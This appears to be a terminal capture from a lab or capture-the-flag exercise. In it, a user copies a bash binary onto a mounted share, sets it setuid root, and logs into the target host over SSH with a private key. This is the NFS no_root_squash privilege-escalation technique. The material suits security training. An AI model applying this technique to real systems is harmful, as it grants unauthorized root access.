 ┌──(root🔥hekeats)-[~/.ssh]
└─# cp /home/hekeats/桌面/bash .
┌──(root🔥hekeats)-[~/.ssh]
└─# ls -a
.  ..  bash  config  id_rsa  id_rsa.pub  known_hosts  known_hosts.old
┌──(root🔥hekeats)-[~/.ssh]
└─# chown root bash
┌──(root🔥hekeats)-[~/.ssh]
└─# chmod +x bash
┌──(root🔥hekeats)-[~/.ssh]
└─# cp bash /tmp/mount/cappucino/
┌──(root🔥hekeats)-[~/.ssh]
└─# chmod +s /tmp/mount/cappucino/bash
┌──(root🔥hekeats)-[~/.ssh]
└─# ssh -i id_rsa cappucino@10.10.20.187
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)